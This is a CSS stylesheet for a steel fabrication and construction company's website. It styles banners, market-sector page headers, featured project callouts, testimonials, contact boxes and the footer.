.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

#page-id-4 input, #page-id-4 select, #page-id-4 textarea { background-color: #efefef; border: 1px solid #ccc; color: #333; }

#page-id-4 input[type="submit"].buttons:hover { background-color: #0172aa; color: #fff; }

#page-id-4 .lead-head { padding: 0.3125rem 0 0.625rem 0; color: #444; font-family: "Lato", sans-serif; font-size: 2em; font-weight: 400; text-align: center; }

#page-id-4 ::-webkit-input-placeholder { color: #666; opacity: 1; }

#page-id-4 :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

#page-id-4 ::-moz-placeholder { /* Firefox 19+ */ color: #666; opacity: 1; }

#page-id-4 :-ms-input-placeholder { color: #666; opacity: 1; }

#page-id-4 select.form_select[data-selected=""] { color: #666; opacity: 1; }

#page-id-4 .form_required_div { color: #333; }

/*======================================= Banner =======================================*/
.flex-control-nav { position: absolute; top: 50px; bottom: auto; z-index: 5; }

@media only screen and (min-width: 64.063em) { .flex-control-nav { top: 100px; } }

.flex-control-paging li a { background: rgba(0, 0, 0, 0.19); width: 25px; height: 25px; border: 2px solid rgba(255, 255, 255, 0.4); }

.flex-control-paging li a:hover { background: #ee3527; border: 2px solid #fff; }

.banner-content { padding: 0 1.875rem 2.5rem 1.875rem; text-align: center; position: relative; }

.b1 { background-image: url("/images/banner-1-mobile.jpg"); }

.b2 { background-image: url("/images/banner-2-mobile.jpg"); }

.b3 { background-image: url("/images/banner-3-mobile.jpg"); }

.b4 { background-image: url("/images/banner-4-mobile.jpg"); }

.b5 { background-image: url("/images/banner-5-mobile.jpg"); }

.banner { position: relative; text-align: center; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; min-height: 37.5rem; width: 100%; margin: 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.banner br { display: none; }

.banner .button, .banner .button-project-details, .banner .projects-box .text a, .projects-box .text .banner a { width: 90%; }

.banner .banner-heading { font-family: "Lato", sans-serif; font-weight: 400; margin: 5.625rem 0 0.625rem 0; color: #fff; font-size: 2.5rem; text-transform: uppercase; }

.banner .banner-message { margin: 0 0.75rem 1.25rem; color: #fff; font-size: 1.3rem; font-weight: 300; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .button, .banner .button-project-details, .banner .projects-box .text a, .projects-box .text .banner a { width: auto; }
  .banner .banner-heading { font-size: 3.125rem; margin: 7.5rem 0 0.625rem 0; }
  .banner .banner-message { font-size: 1.625rem; margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .banner { min-height: 62.5rem; }
  .banner .banner-heading { font-size: 3.75rem; margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .b1 { background-image: url("/images/banner-1.jpg"); }
  .b2 { background-image: url("/images/banner-2.jpg"); }
  .b3 { background-image: url("/images/banner-3.jpg"); }
  .b4 { background-image: url("/images/banner-4.jpg"); }
  .b5 { background-image: url("/images/banner-5.jpg"); } }

/*======================================= Banner =======================================*/
.sub-banner { background-image: url("/images/sub-banner.jpg"); }

#page-id-2 .sub-banner { background-image: url("/images/who-we-are.jpg"); }

#page-id-108 .sub-banner { background-image: url("/images/marketsweserve.jpg"); }

#page-id-109 .sub-banner { background-image: url("/images/marketsserved-aerospace.jpg"); }

#page-id-111 .sub-banner { background-image: url("/images/marketsserved-airports.jpg"); }

#page-id-110 .sub-banner { background-image: url("/images/marketsserved-airport-hangers.jpg"); }

#page-id-112 .sub-banner { background-image: url("/images/marketsserved-automotive.jpg"); }

#page-id-113 .sub-banner { background-image: url("/images/marketsserved-automotive-paint.jpg"); }

#page-id-114 .sub-banner { background-image: url("/images/marketsserved-bioscience.jpg"); }

#page-id-147 .sub-banner { background-image: url("/images/marketsserved-bridges.jpg"); }

#page-id-115 .sub-banner { background-image: url("/images/marketsserved-commercial.jpg"); }

#page-id-116 .sub-banner { background-image: url("/images/marketsserved-industrial.jpg"); }

#page-id-117 .sub-banner { background-image: url("/images/marketsserved-healthcare.jpg"); }

#page-id-118 .sub-banner { background-image: url("/images/marketsserved-power-generation.jpg"); }

#page-id-119 .sub-banner { background-image: url("/images/marketsserver-rack-structures.jpg"); }

#page-id-120 .sub-banner { background-image: url("/images/marketsserved-refinery.jpg"); }

#page-id-121 .sub-banner { background-image: url("/images/marketsserved-specialty.jpg"); }

#page-id-122 .sub-banner { background-image: url("/images/marketsserved-stadiums.jpg"); }

#page-id-104 .sub-banner { background-image: url("/images/expertise.jpg"); }

#page-id-106 .sub-banner { background-image: url("/images/unioncontractor.jpg"); }

#page-id-107 .sub-banner { background-image: url("/images/advantages-of-steel.jpg"); }

#page-id-103 .sub-banner { background-image: url("/images/quality.jpg"); }

#page-id-130 .sub-banner { background-image: url("/images/customsolutions.jpg"); }

#page-id-124 .sub-banner { background-image: url("/images/design-assiste.jpg"); }

#page-id-123 .sub-banner { background-image: url("/images/designbuild.jpg"); }

#page-id-129 .sub-banner { background-image: url("/images/precast.jpg"); }

#page-id-128 .sub-banner { background-image: url("/images/steel-erection.jpg"); }

#page-id-127 .sub-banner { background-image: url("/images/steel-fabrication.jpg"); }

#page-id-126 .sub-banner { background-image: url("/images/structural-steel-deatiling.jpg"); }

#page-id-125 .sub-banner { background-image: url("/images/vitual-construction.jpg"); }

#page-id-69 .sub-banner { background-image: url("/images/safety.jpg"); }

#page-id-131 .sub-banner { background-image: url("/images/careers.jpg"); }

#page-id-4 .sub-banner { background-image: url("/images/sub-banner-contact.jpg"); }

.sub-banner { padding: 1.25rem 0 0.625rem 0; background-size: cover; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 2.3em; font-weight: 700; border: none; display: inline-block; position: relative; margin-bottom: 10px; border-bottom: 1px solid #1c85c8; }

.sub-banner h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -4px; height: 1px; width: 100%; background-color: #1c85c8; }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 2.875em; } }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 3.125rem 0 0.625rem 0; } }

/*======================================= Featured Work Callouts =======================================*/
.featured-work-callout { background-image: url("/images/featured-work-callout.jpg"); background-size: cover; min-height: 300px; position: relative; border: 7px solid rgba(78, 149, 183, 0.7); margin-bottom: 1.875rem; }

.featured-work-callout .callout-header { color: #fff; font-size: 1.5rem; font-weight: 700; position: absolute; top: 20px; width: 100%; text-align: center; text-shadow: 0px 1px 0px #333333; }

.nasa-mobile { background-image: url("/images/NASA-MOBILE-LAUNCHER.jpg"); }

.ford-kentucky { background-image: url("/images/FORD-KENTUCKY-TRUCK-PLANT.jpg"); }

.wichita-airport { background-image: url("/images/_WICHITA-MID-CONTINENT-AIRPORT.jpg"); }

.us-cellular-field { background-image: url("/images/_US-CELLULAR-FIELD.jpg"); }

.university-iowa { background-image: url("/images/_UNIVERSITY-OF-IOWA-HANCHER-AUDITORIUM.jpg"); }

.university-iowa { background-image: url("/images/_UNIVERSITY-OF-IOWA-HANCHER-AUDITORIUM.jpg"); }

.toyota-motors { background-image: url("/images/_TOYOTA-MOTORS-MANUFACTURING--RIGGING-AND-ERECTION-OF-TANKS.jpg"); }

.providence-park-hospital { background-image: url("/images/_PROVIDENCE-PARK-HOSPITAL.jpg"); }

.potash-industrial { background-image: url("/images/_POTASH-INDUSTRIAL-STORAGE-FACILITY.jpg"); }

.owensboro-medical { background-image: url("/images/_OWENSBORO-MEDICAL-HEALTH-SYSTEM.jpg"); }

.northwestern-memorial { background-image: url("/images/_NORTHWESTERN-MEMORIAL-HOSPITAL-OUTPATIENT-CARE-PAVILION.jpg"); }

.national-alabama { background-image: url("/images/_NATIONAL-ALABAMA-CORPORATION.jpg"); }

.northwestern-memorial { background-image: url("/images/_NORTHWESTERN-MEMORIAL-HOSPITAL-OUTPATIENT-CARE-PAVILION.jpg"); }

.mgm-grand { background-image: url("/images/_MGM-GRAND-DETROIT-CASINO.jpg"); }

.mercedes-automotive { background-image: url("/images/_MERCEDES-AUTOMOTIVE-ASSEMBLY--.jpg"); }

.marathon-petro { background-image: url("/images/_MARATHON-PETROLEUM-CORPORATION-DHOUP.jpg"); }

.heb-distro { background-image: url("/images/_H-E-B-DISTRIBUTION-CENTER.jpg"); }

.general-motors { background-image: url("/images/_GENERAL-MOTORS-FAIRFAX.jpg"); }

.ford-clevland { background-image: url("/images/_FORD-MOTOR-CLEVELAND-ENGINE---ROOF-JACKING.jpg"); }

.energy-center { background-image: url("/images/_ENERGY-CENTER---SHANDS-CANCER-HOSPITAL--(UNIVERSITY-OF-FLORIDA).jpg"); }

.detroit-airport { background-image: url("/images/_DETROIT-METROPOLITAN-AIRPORT--NORTH-TERMINAL-EXPANSION.jpg"); }

.cobo-center { background-image: url("/images/_COBO-CENTER--DETROIT-MICHIGAN.jpg"); }

.blue-water { background-image: url("/images/_BLUE-WATER-BRIDGE---CANADIAN-SIDE.jpg"); }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #0172aa; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #ee3527; border-bottom: 1px solid #ee3527; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #ee3527; }

.contact-box .social-links i { color: #0172aa; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callouts { display: block; position: relative; width: 100%; background: url("/images/callouts-bg-small.png"); background-repeat: repeat; border-top: 5px solid #fff; z-index: 5; color: #fff; text-align: center; text-shadow: 0px 1px 0px rgba(6, 65, 103, 0.75); }

.callouts .title { position: relative; display: block; text-transform: uppercase; font-family: "Lato", sans-serif; font-size: 1.625rem; padding: 4.0625rem 0 1.5625rem 0; }

.callouts h3 { background: none; border: none; color: #fff; }

.callouts ul { padding: 0.9375rem 0 1.875rem; }

.callouts ul li a { text-decoration: none; }

.callouts .design-build-icon, .callouts .design-assist, .callouts .steel-fabrication-icon, .callouts .steel-erection-icon, .callouts .virtual-construction-icon { background: url("/images/icon-sprite.png") no-repeat; margin: 0 auto; }

.callouts .design-build-icon { background-position: 0 0; width: 112px; height: 115px; }

.callouts .design-assist { background-position: -108px 0; width: 112px; height: 115px; }

.callouts .steel-fabrication-icon { background-position: -216px 0; width: 114px; height: 116px; }

.callouts .steel-erection-icon { background-position: -325px 0; width: 114px; height: 116px; }

.callouts .virtual-construction-icon { background-position: -436px 0; width: 114px; height: 116px; }

@media only screen and (min-width: 64.063em) { .callouts { position: absolute; bottom: 0; right: 0; left: 0; background: url("/images/callout-bg.png"); background-size: cover; background-position: top center; border-top: 0; }
  .callouts .title { padding-top: 1.5625rem; } }

/*======================================= Testimonials =======================================*/
.testimonials { position: relative; padding: 2.5rem 0 2.5rem; background: -webkit-gradient(linear, left bottom, left top, from(#404040), color-stop(10%, #454545), color-stop(90%, #454545), to(#404040)); background: linear-gradient(0deg, #404040 0%, #454545 10%, #454545 90%, #404040 100%); text-align: center; border-top: 1px solid #fff; border-bottom: 1px solid #8f8f8f; text-shadow: 0px 1px 0px rgba(6, 65, 103, 0.75); }

.testimonials .testimonial-header { font-size: 1.625rem; text-transform: uppercase; color: #FFFFFF; position: relative; display: inline-block; text-align: center; }

.testimonials .testimonial-header:before, .testimonials .testimonial-header:after { content: ""; position: absolute; height: 1px; border-top: 1px solid #313131; border-bottom: 1px solid #585858; top: 20px; width: 600px; }

.testimonials .testimonial-header:before { right: 100%; margin-right: 15px; }

.testimonials .testimonial-header:after { left: 100%; margin-left: 15px; }

.testimonials .testimonial-box { padding: 2.1875rem 1.4375rem; }

.testimonials .testimonial-box blockquote { font-size: 1.125rem; font-style: italic; padding: 0 1.25rem; }

.testimonials .testimonial-box blockquote:before { content: url("/images/small-quote.png"); display: inline-block; -webkit-transform: rotate(180deg); transform: rotate(180deg); height: 20px; }

.testimonials .testimonial-box blockquote:after { content: url("/images/small-quote.png"); }

.testimonials .testimonial-box img { padding-bottom: 1.25rem; }

.testimonials .testimonial-box cite { color: #cbcbcb; font-size: 0.875rem; margin-top: 1.5625rem; font-weight: 300; display: block; }

.testimonials .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5em; }

.testimonials .testimonial-link { display: block; margin: 1rem 0 0 0; color: #5ec8f2; font-size: 1em; }

.testimonials blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.1875em; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials cite { margin-top: 0.875rem; color: #fff; font-size: 1.2em; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials .testimonial-slider { margin: 0 5rem; min-height: auto; }

.testimonials .flex-direction-nav a { height: 1.5rem; width: 1.5rem; line-height: 1.5rem; }

.testimonials .flex-direction-nav a:before { color: #FFFFFF; content: ""; font-size: 1.5rem; text-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.65); }

.testimonials .flex-direction-nav a.flex-next:before { content: ""; }

.testimonials .flex-direction-nav .flex-prev { left: -2.5rem; }

.testimonials .flex-direction-nav .flex-next { right: -2.5rem; }

@media only screen and (min-width: 40.0625em) { .testimonials { padding: 2.5rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; font-size: 1.5em; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonials { padding: 3.125rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; }
  .testimonials .testimonial-box:after, .testimonials :not(.testimonial-box) + .testimonial-box:before { content: ''; height: 100px; width: 1px; right: 0; top: 20%; position: absolute; border-left: 1px solid #313131; border-right: 1px solid #585858; }
  .testimonials :not(.testimonial-box) + .testimonial-box:before { right: auto; left: 0; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-prev { left: -2.1875rem; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-next { right: -2.1875rem; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout-container { height: 100%; }

.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("/images/content-callout-bg.jpg"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; height: 100%; }

.homepage-callout .heading { font-family: "Lato", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #fff; font-size: 1.3rem; font-weight: 700; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #015b88; font-size: 0.95em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("/images/content-callout-bg.jpg"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2em; color: #232323; background-color: #5a5a5a; border: none; border-radius: 1000px; }

.social-links a:last-of-type { margin: 0; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #002e44; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
.footer-wrapper { background: url("/images/footer-bg-small.jpg") top center; background-size: cover; text-align: center; padding: 3.75rem 0 0 0; color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.78); font-family: "Lato", sans-serif; }

.footer-wrapper .footer-top-content { padding: 0 1.25rem; }

.footer-wrapper .address-box { width: 40%; min-width: 18.75rem; }

.footer-wrapper .footer-title { font-size: 2.25rem; margin-bottom: 0.9375rem; position: relative; display: inline-block; }

.footer-wrapper .office-type { margin-top: 1.875rem; font-size: 1.125rem; color: #86b7f8; text-align: left; }

.footer-wrapper p { font-size: 1.25rem; margin-bottom: 1.5625rem; font-style: italic; }

.footer-wrapper h4 { margin-top: 0; color: #fff; font-size: 1.25rem; }

.footer-wrapper .button, .footer-wrapper .button-project-details, .footer-wrapper .projects-box .text a, .projects-box .text .footer-wrapper a { width: 90%; }

.footer-wrapper .vet-owned { display: block; margin: 0 auto 1.25rem; }

.footer-wrapper .office-address { margin: 1.25rem 0; text-align: left; text-shadow: 0px 1px 0px #053e63; }

.footer-wrapper .office-address i { position: absolute; left: 10px; color: #f86d5e; font-size: 1.125rem; margin-top: 0.1875rem; }

.footer-wrapper .office-address .address { font-style: italic; padding-left: 1.875rem; }

.footer-wrapper .office-address .phone { padding-left: 1.875rem; }

.footer-wrapper .office-address .contact { padding-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .footer-wrapper { background: url("/images/footer-bg.png") top center; background-size: cover; background-color: #fff; }
  .footer-wrapper .address-box { width: 80%; }
  .footer-wrapper .button, .footer-wrapper .button-project-details, .footer-wrapper .projects-box .text a, .projects-box .text .footer-wrapper a { width: auto; } }

@media only screen and (min-width: 64.063em) { .footer-wrapper .address-box { width: 100%; }
  .footer-wrapper .row { position: relative; }
  .footer-wrapper .vet-owned { position: absolute; left: 0.9375rem; } }

.footer-wrapper footer.page-footer { padding: 1.875rem 0; color: #595959; background-color: rgba(34, 34, 34, 0.86); font-family: "Lato", sans-serif; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.75em; font-weight: 400; text-align: center; }

.footer-wrapper footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

.footer-wrapper footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #fff; }

.footer-wrapper footer.page-footer .footer-links li { display: inline-block; margin-left: 0.5rem; }

.footer-wrapper footer.page-footer .footer-links li::before { margin-right: 0.5rem; content: "|"; color: #878787; }

.footer-wrapper footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

.footer-wrapper footer.page-footer .footer-links li:first-of-type::before { display: none; }

.footer-wrapper footer.page-footer .footer-links ul.dropdown { padding: 0; }

.footer-wrapper footer.page-footer .footer-links ul.dropdown::before { margin-right: 0.5rem; content: "|"; color: #878787; }

.footer-wrapper footer.page-footer .footer-links a { font-size: 0.75em; color: #878787; text-decoration: underline; }

.footer-wrapper footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

.footer-wrapper footer.page-footer .footer-web-credit li { display: inline-block; }

.footer-wrapper footer.page-footer .footer-web-credit a { font-size: 0.75em; color: #878787; }

@media only screen and (min-width: 40.0625em) { .footer-wrapper footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-wrapper footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
/*======================================= Site Styles =======================================*/
.side-featured-projects h2 { margin-top: 2.8125rem; color: #0172aa; }

.side-featured-projects div.side-featured { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0.9375rem; -webkit-box-sizing: border-box; box-sizing: border-box; background: #008CBA; min-height: 12.5rem; text-align: center; border: 7px solid #fff; }

.side-featured-projects div.side-featured div.image-box { margin-bottom: 0.625rem; position: relative; border: 1px solid #fff; width: 100%; height: 6.25rem; overflow: hidden; }

.side-featured-projects div.side-featured div.image-box img { left: 0; display: block; vertical-align: middle; position: absolute; min-height: 100%; }

.side-featured-projects div.side-featured a { color: #fff; line-height: 1.2; text-decoration: none; font-size: 1.1875rem; font-weight: 600; }

.side-featured-projects div.side-featured a:after { font-family: 'hlm'; color: #fff; content: "x"; vertical-align: top; margin-left: 0.3125rem; }

.markets-served-links .header { color: #0172aa; font-size: 1.75rem; font-weight: 700; text-align: center; margin-bottom: 0.625rem; }

.markets-served-links .small-block-grid-2 { margin-bottom: 1.875rem; }

.markets-served-links .small-block-grid-2 li { padding: 0.3125rem; }

.markets-served-links .small-block-grid-2 li a { background: #777; color: #fff; width: 100%; height: 2.8125rem; display: block; border-radius: 5px; border: 1px solid #121212; padding: 4px 0 7px 10px; font-size: 1.1875rem; text-decoration: none; white-space: nowrap; }

.markets-served-links .small-block-grid-2 li a:hover { background: #000; -webkit-transition: background .5s ease; transition: background .5s ease; }

.markets-served-links .small-block-grid-2 li a:after { font-family: "hlm"; content: 'x'; vertical-align: sub; margin-left: 0.3125rem; }

.service-areas ul { margin: 15px 0 20px; }

.service-areas ul li { list-style: none; }

.service-areas ul li a { color: #FFFFFF; font-size: 1rem; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.service-areas ul li a:hover, .service-areas ul li a:focus { color: #878787; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
